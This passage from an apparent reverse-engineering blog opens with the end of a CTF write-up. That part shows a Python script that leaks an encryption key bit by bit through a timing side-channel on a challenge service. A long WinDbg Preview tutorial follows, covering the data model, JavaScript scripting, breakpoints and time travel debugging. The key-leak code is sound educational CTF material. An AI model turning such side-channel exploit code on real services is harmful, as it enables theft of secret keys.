            recv_until(c, 'Continue Encryption? (y/n)\n')
            c.send('n\n')

        magic_number = 1
        for b in leaked_key[n_zeros :]:
            magic_number &= 0xffffffff
            magic_number *= magic_number
            if b == 1:
                magic_number *= v_oracle

        magic_number *= magic_number
        magic_number &= 0xffffffff
        n = readn(c, r_oracle)
        bit = 0 if magic_number == n else 1
        leaked_key.append(bit)
        c.close()
        print 'Leaked key: %08x\r' % reduce(lambda x, y: (x * 2) + y, leaked_key),

main()

Which should result in something like below:

leakit.gif

Conclusion

If you enjoyed this write-up you should also have a look at this post authored by the organizers (there's even source code!): beVX Conference Challenge. A funny twist for me was that the encryption and decryption routines called sleep to simulate a delay that could be timed over the network and used as a side-channel. As every time you have a non-zero byte in the key, the message slot has to get read out of the store which... calls into the decrypt function.

I thought this was pretty fun - even if I were to have played the challenge in time I probably wouldn't have noticed the delay as I would have been working with my own dummy implementations of encrypt and decrypt :-)

Totally unrelated but I also have migrated the blog to pelican as I am basically done using octopress and ruby. I think I did an OK job at making it look not too shitty but if you see something that looks ugly as hell feel free to ping me and I'll try my best to fix it up!

Last but not least, special thanks to my mates mongo and yrp604 for proofreading and edits :)

Debugger data model, Javascript & x64 exception handling

Introduction

The main goal of today's post is to show a bit more of what is now possible with the latest Windbg (currently branded "WinDbg Preview" in the Microsoft store) and the time travel debugging tools that Microsoft released a few months ago. When these finally got released, a bit after cppcon2017 this year, I expected a massive pick-up from the security / reverse-engineering industry with a bunch of posts, tools, scripts, etc. To my surprise, this has not happened yet so I have waited patiently for my vacation to write a little something about it myself. So, here goes!

Obviously, one of the most noticeable change in this debugger is the new UI.. but this is not something we will talk about. The second big improvement is .. a decent scripting engine! Until recently, I always had to use pyKD to write automation scripts. This has worked fairly well for years, but I’m glad to move away from it and embrace the new extension model provided by Windbg & Javascript (yes, you read this right). One of the biggest pain point I’ve to deal with with pyKD (aside from the installation process!) is that you had to evaluate many commands and then parse their outputs to extract the bits and pieces you needed. Thankfully, the new debugger data model solves this (or part of this anyway). The third new change is the integration of the time travel debugging (TTD) features discussed in this presentation: Time Travel Debugging: Root Causing Bugs in Commercial Scale Software .

The goal of this post is to leverage all the nifty stuff we will learn to enumerate x64 try/except handlers in Javascript.

So grab yourself a cup of fine coffee and read on :).

Table of contents:

The debugger data model

Overview

What is being called the debugger data model is a hierarchy of objects (methods, properties, values) that are accessible both directly from the debugger's command window and through a Javascript API. The debugger exposes a bunch of information that it is responsible: thread related information, register values, stack trace information, etc. As an extension writer, you can go and expose your feature through the node of your choosing in the hierarchy. Once it is plugged in into the model, it is available for consumption by another script, or through the debugger's command window.

model.png
One really interesting property of this exposed information is that it becomes queryable via operators that have been highly inspired from C#’s LINQ operators. For those who are unfamiliar with them I would suggest looking at Basic LINQ query operations.

First query

Say you would like to find what modules the current @rip is pointing into, you can easily express this through a query using LINQ operators and the data model:

0:001> dx @$curprocess.Modules.Where(p => @rip >= p.BaseAddress && @rip < (p.BaseAddress+p.Size))
@$curprocess.Modules.Where(p => @rip >= p.BaseAddress && @rip < (p.BaseAddress+p.Size))                
    [0x8]            : C:\WINDOWS\SYSTEM32\ntdll.dll

..and you can even check all the information related to this module by clicking on the DML [0x8] link:

0:001> dx -r1 @$curprocess.Modules.Where(p => @rip >= p.BaseAddress && @rip < (p.BaseAddress+p.Size))[8]
@$curprocess.Modules.Where(p => @rip >= p.BaseAddress && @rip < (p.BaseAddress+p.Size))[8]                 : C:\WINDOWS\SYSTEM32\ntdll.dll
    BaseAddress      : 0x7ffc985a0000
    Name             : C:\WINDOWS\SYSTEM32\ntdll.dll
    Size             : 0x1db000

In the previous two samples, there are several interesting points to highlight:

1) dx is the operator to access the data model which is not available through the ?? / ? operators

2) @$name is how you access a variable that you have defined during a debugging session. The debugger itself defines several variables right off the bat just to make querying the model easier: @$curprocess is equivalent to host.currentProcess in Javascript, @cursession is host.currentSession, and @$curthread is host.currentThread. You can also define custom variables yourself, for example:

0:001> dx @$doare = "Diary of a reverse-engineer"
@$doare = "Diary of a reverse-engineer" : Diary of a reverse-engineer
    Length           : 0x1b

0:001> dx "Hello, " + @$doare
"Hello, " + @$doare : Hello, Diary of a reverse-engineer
    Length           : 0x22

0:001> ?? @$doare
Bad register error at '@$doare'

0:001> ? @$doare
Bad register error at '@$doare'

3) To query all the nodes in the @$curprocess hierarchy (if you want to wander through the data model you can just use dx Debugger and click through the DML links):

0:001> dx @$curprocess
@$curprocess                 : cmd.exe [Switch To]
    Name             : cmd.exe
    Id               : 0x874
    Threads         
    Modules         
    Environment

You can also check Debugger.State.DebuggerVariables where you can see the definitions for the variables we just mentioned:

0:001> dx Debugger.State.DebuggerVariables
Debugger.State.DebuggerVariables                
    cursession       : Live user mode: <Local>
    curprocess       : cmd.exe [Switch To]
    curthread        : ntdll!DbgUiRemoteBreakin (00007ffc`98675320)  [Switch To]
    scripts         
    scriptContents   : [object Object]
    vars            
    curstack        
    curframe         : ntdll!DbgBreakPoint [Switch To]

0:001> dx Debugger.State.DebuggerVariables.vars
Debugger.State.DebuggerVariables.vars                
    doare            : Diary of a reverse-engineer

4) Last but not least, most of (all?) the iterable objects can be queried through LINQ-style operators. If you’ve never used these it can be a bit weird at the beginning but at some point it will click and then it is just goodness.

Here is the list of the currently available operators on iterable objects in the data model:

Aggregate        [Aggregate(AggregateMethod) | Aggregate(InitialSeed, AggregateMethod) | Aggregate(InitialSeed, AggregateMethod, ResultSelectorMethod) - LINQ equivalent method which iterates through the items in the given collection, running the aggregate method on each one and storing the returned result as the current aggregate value. Once the collection has been exhausted, the final accumulated value is returned. An optional result selector method can be specified which transforms the final accumulator value before returning it.]
All              [All(PredicateMethod) - LINQ equivalent method which returns whether all elements in the collection match a given predicate]
AllNonError      [AllNonError(PredicateMethod) - LINQ equivalent method which returns whether all elements in the collection match a given predicate. Errors are ignored if all non-error results match the predicate.]
Any              [Any(PredicateMethod) - LINQ equivalent method which returns whether any element in the collection matches a given predicate]
Average          [Average([ProjectionMethod]) - LINQ equivalent method which finds the average of all values in the enumeration. An optional projection method can be specified that transforms each value before the average is computed.]
Concat           [Concat(InnerCollection) - LINQ equivalent method which returns all elements from both collections, including duplicates.]
Contains         [Contains(Object, [ComparatorMethod]) - LINQ equivalent method which searches for the given element in the sequence using default comparator rules. An optional comparator method can be provided that will be called each time the element is compared against an entry in the sequence.]
Count            [Count() - LINQ equivalent method which returns the number of objects in the collection]
Distinct         [Distinct([ComparatorMethod]) - LINQ equivalent method which returns all distinct objects from the given collection, using default comparison rules. An optional comparator method can be provided to be called each time objects in the collection must be compared.]
Except           [Except(InnerCollection, [ComparatorMethod]) - LINQ equivalent method which returns all distinct objects in the given collection that are NOT found in the inner collection. An optional comparator method can also be specified.]
First            [First([PredicateMethod]) - LINQ equivalent method which returns the first element in the collection or the first which matches an optional predicate]
FirstNonError    [FirstNonError([PredicateMethod]) - LINQ equivalent method which returns the first element in the collection or the first which matches an optional predicate. Any errors encountered are ignored if a valid element is found.]
Flatten          [Flatten([KeyProjectorMethod]) - Method which flattens a tree of collections (or a tree of keys that project to collections via an optional projector method) into a single collection]
GroupBy          [GroupBy(KeyProjectorMethod, [KeyComparatorMethod]) - LINQ equivalent method which groups the collection by unique keys defined via a key projector and optional key comparator]
Intersect        [Intersect(InnerCollection, [ComparatorMethod]) - LINQ equivalent method which returns all distinct objects in the given collection that are also found in the inner collection. An optional comparator method can also be specified.]
Join             [Join(InnerCollection, Outer key selector method, Inner key selector method, Result selector method, [ComparatorMethod]) - LINQ equivalent method which projects a key for each element of the outer collection and each element of the inner collection using the methods provided. If the projected keys from both these elements match, then the result selector method is called with both those values and its output is returned to the user. An optional comparator method can also be specified.]
Last             [Last([PredicateMethod]) - LINQ equivalent method which returns the last element in the collection or the last which matches an optional predicate]
LastNonError     [LastNonError([PredicateMethod]) - LINQ equivalent method which returns the last element in the collection or the last which matches an optional predicate. Any errors are ignored.]
Max              [Max([ProjectionMethod]) - LINQ equivalent method which returns the maximum element using standard comparison rules. An optional projection method can be specified to project the elements of a sequence before comparing them with each other.]
Min              [Min([ProjectionMethod]) - LINQ equivalent method which returns the minimum element using standard comparison rules. An optional projection method can be specified to project the elements of a sequence before comparing them with each other.]
OrderBy          [OrderBy(KeyProjectorMethod, [KeyComparatorMethod]) - LINQ equivalent method which orders the collection via a key projector and optional key comparator in ascending order]
OrderByDescending [OrderByDescending(KeyProjectorMethod, [KeyComparatorMethod]) - LINQ equivalent method which orders the collection via a key projector and optional key comparator in descending order]
Reverse          [Reverse() - LINQ equivalent method which returns the reverse of the supplied enumeration.]
Select           [Select(ProjectionMethod) - LINQ equivalent method which projects the collection to a new collection via calling a projection method on every element]
SequenceEqual    [SequenceEqual(InnerCollection, [ComparatorMethod]) - LINQ equivalent method which goes through the outer and inner collections and makes sure that they are equal (incl. sequence length). An optional comparator can be specified.]
Single           [Single([PredicateMethod]) - LINQ equivalent method which returns the only element in a list, or, if a predicate was specified, the only element that satisfies the predicate. If there are multiple elements that match the criteria, an error is returned.]
Skip             [Skip(Count) - LINQ equivalent method which skips the specified number of elements in the collection and returns all the rest.]
SkipWhile        [SkipWhile(PredicateMethod) - LINQ equivalent method which runs the predicate for each element and skips it as long as it keeps returning true. Once the predicate fails, the rest of the collection is returned.]
Sum              [Sum([ProjectionMethod]) - LINQ equivalent method which sums all the elements in the collection. Can optionally specify a projector method to transform the elements before summation occurs.]
Take             [Take(Count) - LINQ equivalent method which takes the specified number of elements from the collection.]
TakeWhile        [TakeWhile(PredicateMethod) - LINQ equivalent method which runs the predicate for each element and returns it only if the result is successful. Once the predicate fails, no more elements will be taken.]
Union            [Union(InnerCollection, [ComparatorMethod]) - LINQ equivalent method which returns all distinct objects from the given and inner collection. An optional comparator method can also be specified.]
Where            [Where(FilterMethod) - LINQ equivalent method which filters elements in the collection according to when a filter method returns true for a given element]

Now you may be wondering if the model is available with every possible configuration of Windbg? By configuration I mean that you can use the debugger live in user-mode attached to a process, offline looking at a crash-dump of a process, live in kernel-mode, offline looking at a system crash-dump, or off-line looking at a TTD trace.

And yes, the model is accessible with all the previous configurations, and this is awesome. This allows you to, overall, write very generic scripts as long as the information you are mining / exposing is not tied to a specific configuration.

Scripting the model in Javascript

As we described a bit earlier, you can now access programmatically everything that is exposed through the model via Javascript. No more eval or string parsing to extract the information you want, just go find the node exposing what you are after. If this node doesn’t exist, add your own to expose the information you want :)

Javascript integers and Int64

The first thing you need to be aware with Javascript is the fact that integers are encoded in C doubles.. which means your integers are stored in 53 bits. This is definitely a problem as most of the data we deal with are 64 bit integers. In order to address this problem, Windbg exposes a native type to Javascript that is able to store 64 bit integers. The type is called Int64 and most (all?) information available in the data model is through Int64 instances. This type exposes various methods to perform arithmetic and binary operations (if you use the native operators, the Int64 gets converted back to an integer and throws if data is lost during this conversion; cf Auto-conversion). It takes a bit of time to get used to this, but feels natural pretty quickly. Note that the Frida framework exposes a very similar type to address the same issue, which means it will be even easier for you if you have played with Frida in the past!

You can construct an Int64 directly using a native Javascript integers (so at most 53 bits long as described above), or you can use the host.parseInt64 method that takes a string as input. The other very important method you are going to need is Int64.compareTo which returns 1 if the instance is bigger than the argument, 0 if equal and -1 if smaller. The below script shows a summary of the points we touched on:

// Int64.js
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function invokeScript() {
    let a = host.Int64(1337);
    let aplusone = a + 1;
    // 53a
    logln(aplusone.toString(16));
    let b = host.parseInt64('0xdeadbeefbaadc0de', 16);
    let bplusone = b.add(1);
    // 0xdeadbeefbaadc0df
    logln(bplusone.toString(16));
    let bplusonenothrow = b.convertToNumber() + 1;
    // 16045690984229355000
    logln(bplusonenothrow);
    try {
        let bplusonethrow = b + 1;
    } catch(e) {
        // Error: 64 bit value loses precision on conversion to number
        logln(e);
    }
    // 1
    logln(a.compareTo(1));
    // 0
    logln(a.compareTo(1337));
    // -1
    logln(a.compareTo(1338));
}

For more information I would recommend looking at this page JavaScript Debugger Scripting.

Accessing CPU registers

Registers are accessible in the host.currentThread.Registers object. You can access the classical GPRs in the User node, but you can also access the xmm/ymm registers via SIMD and Floating Point nodes. As you may have guessed, the registers are all instances of the Int64 object we just talked about.

Reading memory

You can read raw memory via the host.memory.readMemoryValues function. It allows you to read memory as an array of items whose size you can specify. You can also use host.memory.readString and host.memory.readWideString for reading (narrow/wide) strings directly from memory.

//readmemory.js
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function read_u64(addr) {
    return host.memory.readMemoryValues(addr, 1, 8)[0];
}

function invokeScript() {
    let Regs = host.currentThread.Registers.User;
    let a = read_u64(Regs.rsp);
    logln(a.toString(16));
    let WideStr = host.currentProcess.Environment.EnvironmentBlock.ProcessParameters.ImagePathName.Buffer;
    logln(host.memory.readWideString(WideStr));
    let WideStrAddress = WideStr.address;
    logln(host.memory.readWideString(WideStrAddress));
}

Executing / evaluating commands

Even though a bunch of data is accessible programmatically via the data model, not everything is exposed today in the model. For example, you cannot access the same amount of information that kp shows you with the Frame model object. Specifically, the addresses of the frames or the saved return addresses are not currently available in the object unfortunately :-( As a result, being able to evaluate commands can still be important.

The API call ExecuteCommand evaluates a command and returns the output of the command as a string:

//eval.js
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function invokeScript() {
    let Control = host.namespace.Debugger.Utility.Control;
    for(let Line of Control.ExecuteCommand('kp')) {
        logln('Line: ' + Line);
    }
}

There is at least one pitfall with this function to be aware of: the API executes until it completes. So, if you use ExecuteCommand to execute let's say gc the call will return only when you encounter any sort of break. If you don't encounter any break, the call will never end.

Setting breakpoints

Settings breakpoints is basically handled by three different APIs: SetBreakpointAtSourceLocation, SetBreakpointAtOffset, and SetBreakpointForReadWrite. The names are pretty self-explanatory so I will not spend much time describing them. Unfortunately, as far as I can tell there is no easy way to bind a breakpoint to a Javascript function that could handle it when it is hit. The objects returned by these APIs have a Command field you can use to trigger a command when the breakpoint fires, as opposed to a function invocation. In essence, it is pretty much the same than when you do bp foo "command".

Hopefully these APIs will become more powerful and more suited for scripting in future versions with the possibility of invoking a Javascript function when triggered, that would pass an object to the function describing why and where the breakpoint triggered, etc.

Here is a simple example:

//breakpoint.js
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function handle_bp() {
    let Regs = host.currentThread.Registers.User;
    let Args = [ Regs.rcx, Regs.rdx, Regs.r8 ];
    let ArgsS = Args.map(c => c.toString(16));
    let HeapHandle = ArgsS[0];
    let Flags = ArgsS[1];
    let Size = ArgsS[2];
    logln('RtlAllocateHeap: HeapHandle: ' + HeapHandle + ', Flags: ' + Flags + ', Size: ' + Size);
}

function invokeScript() {
    let Control = host.namespace.Debugger.Utility.Control;
    let Regs = host.currentThread.Registers.User;
    let CurrentProcess = host.currentProcess;
    let BreakpointAlreadySet = CurrentProcess.Debug.Breakpoints.Any(
        c => c.OffsetExpression == 'ntdll!RtlAllocateHeap+0x0'
    );

    if(BreakpointAlreadySet == false) {
        let Bp = Control.SetBreakpointAtOffset('RtlAllocateHeap', 0, 'ntdll');
        Bp.Command = '.echo doare; dx @$scriptContents.handle_bp(); gc';
    } else {
        logln('Breakpoint already set.');
    }
    logln('Press "g" to run the target.');
    // let Lines = Control.ExecuteCommand('gc');
    // for(let Line of Lines) {
    //     logln('Line: ' + Line);
    // }
}

This gives:

0:000>
Press "g" to run the target.
0:000> g-
doare
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x140000, Size: 0x82
@$scriptContents.handle_bp()
doare
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x140000, Size: 0x9a
@$scriptContents.handle_bp()
doare
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x140000, Size: 0x40
@$scriptContents.handle_bp()
doare
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x140000, Size: 0x38
@$scriptContents.handle_bp()
doare
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x0, Size: 0x48
@$scriptContents.handle_bp()
...

Now, I find this interface not well suited for scenarios where you need to have a breakpoint that just dumps stuff and keep going, but hopefully in the future this will improve. Let's say you have a function and you’re interested in dumping its arguments/state every time it gets called. If you attempt to do this with the above code, every time the breakpoint is hit the debugger will execute your callback and stop. At this point you have to tell it to keep executing. (Also, feel free to uncomment the last lines of the script to see what happens if you ExecuteCommand('gc') :-)).

One way I found around this limitation is to use evaluation and the bp command:

//breakpoint2.js
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function handle_bp() {
    let Regs = host.currentThread.Registers.User;
    let Args = [Regs.rcx, Regs.rdx, Regs.r8];
    let ArgsS = Args.map(c => c.toString(16));
    let HeapHandle = ArgsS[0];
    let Flags = ArgsS[1];
    let Size = ArgsS[2];
    logln('RtlAllocateHeap: HeapHandle: ' + HeapHandle + ', Flags: ' + Flags + ', Size: ' + Size);
    if(Args[2].compareTo(0x100) > 0) {
        // stop execution if the allocation size is bigger than 0x100
        return true;
    }
    // keep the execution going if it's a small size
    return false;
}

function invokeScript() {
    let Control = host.namespace.Debugger.Utility.Control;
    let Regs = host.currentThread.Registers.User;
    let CurrentProcess = host.currentProcess;
    let HeapAlloc = host.getModuleSymbolAddress('ntdll', 'RtlAllocateHeap');
    let BreakpointAlreadySet = CurrentProcess.Debug.Breakpoints.Any(
        c => c.Address == HeapAlloc
    );
    if(BreakpointAlreadySet == false) {
        logln('RltAllocateHeap @ ' + HeapAlloc.toString(16));
        Control.ExecuteCommand('bp /w "@$scriptContents.handle_bp()" ' + HeapAlloc.toString(16));
    } else {
        logln('Breakpoint already set.');
    }
    logln('Press "g" to run the target.');
}

Which gives this output:

0:000>
RltAllocateHeap @ 0x7fffc07587a0
Press "g" to run the target.
0:000> g
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x0, Size: 0x48
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x140000, Size: 0x38
...
RtlAllocateHeap: HeapHandle: 0x21b5dcd0000, Flags: 0x140000, Size: 0x34a
Breakpoint 0 hit
Time Travel Position: 2A51:314
ntdll!RtlAllocateHeap:
00007fff`c07587a0 48895c2408      mov     qword ptr [rsp+8],rbx ss:000000b8`7f39e9a0=000000b87f39e9b0

Of course, yet another way of approaching this problem would be to wrap the script invocation into the command of a breakpoint like this:

bp ntdll!RtlAllocateHeap ".scriptrun c:\foo\script.js"

TTD

For those who are not familiar with Microsoft’s "Time Travel Debugging" toolset, in a nutshell it allows you to record the execution of a process. Once the recording is done, you end up with a trace file written to disk that you can load into the debugger to replay what you just recorded -- a bit like a camera / VCR. If you want to learn more about it, I would highly recommend checking out this presentation: Time Travel Debugging: root causing bugs in commercial scale software.

Even though I won’t cover how recording and replaying a TTD trace in this article, I just wanted to show you in this part how powerful such features can be once coupled with the data model. As you have probably realized by now, the data model is all about extensibility: you can access specific TTD features via the model when you have a trace loaded in the debugger. This section tries to describe them.

TTD.Calls

The first feature I wanted to talked about is TTD.Calls. This API goes through an entire execution trace and finds every unique point in the trace where an API has been called.

0:000> dx -v @$cursession.TTD
@$cursession.TTD                 : [object Object]
    Calls            [Returns call information from the trace for the specified set of symbols: TTD.Calls("module!symbol1", "module!symbol2", ...)]

For each of those points, you have an object describing the call: time travel position (that you can travel to: see TimeStart and TimeEnd below), parameters (leveraging symbols if you have any to know how many parameters the API expects), return value, the thread id, etc.

Here is what it looks like:

0:000> dx -r1 @$cursession.TTD.Calls("ntdll!RtlAllocateHeap").Count()
@$cursession.TTD.Calls("ntdll!RtlAllocateHeap").Count() : 0x267

0:000> dx @$cursession.TTD.Calls("ntdll!RtlAllocateHeap").First()
@$cursession.TTD.Calls("ntdll!RtlAllocateHeap").First()                
    EventType        : Call
    ThreadId         : 0x1004
    UniqueThreadId   : 0x6
    TimeStart        : 12C1:265 [Time Travel]
    TimeEnd          : 12DE:DC [Time Travel]
    Function         : ntdll!RtlAllocateHeap
    FunctionAddress  : 0x7fffc07587a0
    ReturnAddress    : 0x7fffbdcd9cc1
    ReturnValue      : 0x21b5df71980
    Parameters      

0:000> dx -r1 @$cursession.TTD.Calls("ntdll!RtlAllocateHeap").First().Parameters
@$cursession.TTD.Calls("ntdll!RtlAllocateHeap").First().Parameters                
    [0x0]            : 0x21b5df70000
    [0x1]            : 0x8
    [0x2]            : 0x2d8
    [0x3]            : 0x57

Obviously, the collection returned by TTD.Calls can be queried via the same LINQ-like operators we mentioned earlier which is awesome. As an example, asking the following question has never been easier: "How many times did the allocator fail to allocate memory?":

0:000> dx @$Calls=@$cursession.TTD.Calls("ntdll!RtlAllocateHeap").Where(c => c.ReturnValue == 0)
@$Calls=@$cursession.TTD.Calls("ntdll!RtlAllocateHeap").Where(c => c.ReturnValue == 0)                

0:000> dx @$Calls.Count()
@$Calls.Count()  : 0x0

Note that because the API has been designed in a way that abstracts away ABI-specific details, you can have your query / code working on both x86 & x64 seamlessly. Another important point is that this is much faster than setting a breakpoint manually and running the trace forward to collect this information yourself.

TTD.Memory

The other very powerful feature that was announced fairly recently in version 1.1712.15003 is TTD.Memory. A bit like TTD.Calls, this feature lets you go and find every memory accesses that happened in an execution trace on a specific memory range. And again, it returns to the user a nice object that has all the information you could be potentially interested in (time travel positions, access type, the instruction pointer address, the address of the memory accessed, etc.):

0:000> dx @$Accesses[0]
@$Accesses[0]                
    EventType        : MemoryAccess
    ThreadId         : 0x15e8
    UniqueThreadId   : 0x3
    TimeStart        : F44:2 [Time Travel]
    TimeEnd          : F44:2 [Time Travel]
    AccessType       : Write
    IP               : 0x7fffc07649bf
    Address          : 0xb87f67fa70
    Size             : 0x4
    Value            : 0x0

Here is how you would go and ask it to find out every piece of code that write-accessed (read and execute are also other valid type of access you can query for and combine) the TEB region of the current thread:

0:001> ? @$teb
Evaluate expression: 792409825280 = 000000b8`7f4e6000

0:001> ?? sizeof(_TEB)
unsigned int64 0x1838

0:001> dx @$Accesses=@$cursession.TTD.Memory(0x000000b8`7f4e6000, 0x000000b8`7f4e6000+0x1838, "w")
@$Accesses=@$cursession.TTD.Memory(0x000000b8`7f4e6000, 0x000000b8`7f4e6000+0x1838, "w")                

0:001> dx @$Accesses[0]
@$Accesses[0]                
    EventType        : MemoryAccess
    ThreadId         : 0x15e8
    UniqueThreadId   : 0x3
    TimeStart        : F79:1B [Time Travel]
    TimeEnd          : F79:1B [Time Travel]
    AccessType       : Write
    IP               : 0x7fffc0761bd0
    Address          : 0xb87f4e7710
    Size             : 0x10
    Value            : 0x0

The other beauty of it is that you can travel to the position ID and find out what happened:

0:001> !tt F79:1B
Setting position: F79:1B
(1cfc.15e8): Break instruction exception - code 80000003 (first/second chance not available)
Time Travel Position: F79:1B
ntdll!TppWorkCallbackPrologRelease+0x100:
00007fff`c0761bd0 f30f7f8010170000 movdqu  xmmword ptr [rax+1710h],xmm0 ds:000000b8`7f4e7710=00000000000000000000000000000000

0:001> dt _TEB ActivityId
ntdll!_TEB
    +0x1710 ActivityId : _GUID

In the above example, you can see that the TppWorkCallbackPrologRelease function is zeroing the ActivityId GUID of the current TEB - magical.

TTD.Utility.GetHeapAddress

The two previous features were mostly building blocks; this utility consumes the TTD.Calls API in order to show the lifetime of a heap chunk in a trace session. What does that mean exactly? Well, the utility looks for every heap related operation that happened on a chunk (start address, size) and show them to you.

This is extremely useful when debugging or root-causing issues, and here is what it looks like on a dummy trace:

0:000> dx -g @$cursession.TTD.Utility.GetHeapAddress(0x21b5dce40a0)
========================================================================================================================================
=                           = Action   = Heap             = Address          = Size    = Flags  = (+) TimeStart = (+) TimeEnd = Result =
========================================================================================================================================
= [0x59] : [object Object]  - Alloc    - 0x21b5dcd0000    - 0x21b5dce4030    - 0xaa    - 0x8    - ED:7D7        - EF:7D       -        =
= [0x6b] : [object Object]  - Alloc    - 0x21b5dcd0000    - 0x21b5dce40a0    - 0xaa    - 0x8    - 105:D9        - 107:7D      -        =
= [0x6c] : [object Object]  - Free     - 0x21b5dcd0000    - 0x21b5dce40a0    -         - 0x0    - 107:8D        - 109:1D      - 0x1    =
= [0x276] : [object Object] - Alloc    - 0x21b5dcd0000    - 0x21b5dce4030    - 0x98    - 0x0    - E59:3A7       - E5A:8E      -        =
========================================================================================================================================

The attentive reader has probably noticed something maybe unexpected with entries 0x59 and entries 0x276 where we are seeing two different allocations of the same chunk without any free in between. The answer to this question lies in the way the GetHeapAddress function is implemented (check out the TTD\Analyzers\HeapAnalysis.js file) - it basically looks for every heap related operation and only shows you the ones where address + size is a range containing the argument you passed. In this example we gave the function the address 0x21b5dce40a0, 0x59 is an allocation and 0x21b5dce40a0 is in the range 0x21b5dce4030 + 0xAA so we display it. Now, a free does not know the size of the chunk, the only thing it knows is the base pointer. In this case if we have a free of 0x21b5dce4030 the utility function would just not display it to us which explains how we can have two heap chunks allocated without a free in the following time frame: ED:7D7, E59:3A7.

We can even go ahead and prove this by finding the free by running the below command:

0:000> dx -g @$cursession.TTD.Utility.GetHeapAddress(0x21b5dce4030).Where(p => p.Address == 0x21b5dce4030)
========================================================================================================================================
=                           = Action   = Heap             = Address          = Size    = Flags  = (+) TimeStart = (+) TimeEnd = Result =
========================================================================================================================================
= [0x61] : [object Object]  - Alloc    - 0x21b5dcd0000    - 0x21b5dce4030    - 0xaa    - 0x8    - ED:7D7        - EF:7D       -        =
= [0x64] : [object Object]  - Free     - 0x21b5dcd0000    - 0x21b5dce4030    -         - 0x0    - EF:247        - F1:1D       - 0x1    =
= [0x276] : [object Object] - Alloc    - 0x21b5dcd0000    - 0x21b5dce4030    - 0x98    - 0x0    - E59:3A7       - E5A:8E      -        =
========================================================================================================================================

As expected, the entry 0x64 is our free operation and it also happens in between the two allocation operations we were seeing earlier - solved.

Pretty neat uh?

It is nice enough to ask the utility for a specific heap address, but it would also be super nice if we had access to the whole heap activity that has happened during the session and that is what TTD.Data.Heap gives you:

0:000> dx @$HeapOps=@$cursession.TTD.Data.Heap()
...

0:000> dx @$HeapOps.Count()
@$HeapOps.Count() : 0x414

0:000> dx @$HeapOps[137]
@$HeapOps[137]                 : [object Object]
    Action           : Free
    Heap             : 0x21b5dcd0000
    Address          : 0x21b5dcee790
    Flags            : 0x0
    Result           : 0x1
    TimeStart        : 13A1:184 [Time Travel]
    TimeEnd          : 13A2:27 [Time Travel]

And of course do not forget that all these collections are queryable. We can easily find out what are all the other heap operations that are not alloc or free with the below query:

0:000> dx @$NoFreeAlloc=@$HeapOps.Where(c => c.Action != "Free" && c.Action != "Alloc")
...

0:000> dx -g @$NoFreeAlloc
============================================================================================================
=                           = Action    = Heap             = Result          = (+) TimeStart = (+) TimeEnd =
============================================================================================================
= [0x382] : [object Object] - Lock      - 0x21b5dcd0000    - 0xb87f4e3001    - 1ADE:602      - 1ADF:14     =
= [0x386] : [object Object] - Unlock    - 0x21b5dcd0000    - 0xb87f4e3001    - 1AE0:64       - 1AE1:13     =
= [0x38d] : [object Object] - Lock      - 0x21b5dcd0000    - 0xb87f4e3001    - 1B38:661      - 1B39:14     =
= [0x391] : [object Object] - Unlock    - 0x21b5dcd0000    - 0xb87f4e3001    - 1B3A:64       - 1B3B:13     =
= [0x397] : [object Object] - Lock      - 0x21b5dcd0000    - 0xb87f4e3001    - 1BF0:5F4      - 1BF1:14     =
= [0x399] : [object Object] - Unlock    - 0x21b5dcd0000    - 0xb87f4e3001    - 1BF1:335      - 1C1E:13     =
...

Extend the data model

After consuming all the various features available in the data model, I am sure you guys are wondering how you can go and add your own node and extend it. In order to do this, you can use the API host.namedModelParent.

class host.namedModelParent

An object representing a modification of the object model of the debugger.
This links together a JavaScript class (or prototype) with a data model.
The JavaScript class (or prototype) becomes a parent data model (e.g.: similar to a prototype)
to the data model registered under the supplied name. 

An instance of this object can be returned in the array of records returned from
the initializeScript method.

Let's say we would like to add a node that is associated with a Process called DiaryOfAReverseEngineer which has the following properties:

  • DiaryOfAReverseEngineer
  • Foo - string
  • Bar - string
  • Add - function
  • Sub
    • SubBar - string
    • SubFoo - string

Step 1: Attach a node to the Process model

Using host.namedModelParent you get the opportunity to link a Javascript class to the model of your choice. The other thing to understand is that this feature is made to be used by extension (as opposed to imperative) scripts.

Extension and imperative scripts are basically the same but they have different entry points: extensions use initializeScript (the command .scriptload invokes this entry point) and imperative scripts use invokeScript (the command .scriptrun invokes both the initializeScript and invokeScript). The small difference is that in an extension script you are expected to return an array of registration objects if you want to modify the data model, which is exactly what we want to do.

Anyway, let's attach a node called DiaryOfAReverseEngineer to the Process model:

//extendmodel_1.js
"use strict";

class ProcessModelParent {
    get DiaryOfAReverseEngineer() {
        return 'hello from ' + this.Name;
    }
}

function initializeScript() {
    return [new host.namedModelParent(
        ProcessModelParent,
        'Debugger.Models.Process'
    )];
}

Once loaded you can go ahead and check that the node has been added:

0:000> dx @$curprocess
@$curprocess                 : PING.EXE [Switch To]
    Name             : PING.EXE
    Id               : 0x1cfc
    Threads         
    Modules         
    Environment     
    TTD             
    DiaryOfAReverseEngineer : hello from PING.EXE

One important thing to be aware of in the previous example is that the this pointer is effectively an instance of the data model you attached to. In our case it is an instance of the Process model and as a result you can access every property available on this node, like its Name for example.

Step 2: Add the first level to the node

What we want to do now is to have our top node exposing two string properties and one function (we’ll deal with Sub later). This is done by creating a new Javascript class that represents this level, and we can return an instance of this said class in the DiaryOfReverseEngineer property. Simple enough uh?

//extendmodel_2.js
"use strict";

class DiaryOfAReverseEngineer {
    constructor(Process) {
        this.process = Process;
    }

    get Foo() {
        return 'Foo from ' + this.process.Name;
    }

    get Bar() {
        return 'Bar from ' + this.process.Name;
    }

    Add(a, b) {
        return a + b;
    }
}

class ProcessModelParent {
    get DiaryOfAReverseEngineer() {
        return new DiaryOfAReverseEngineer(this);
    }
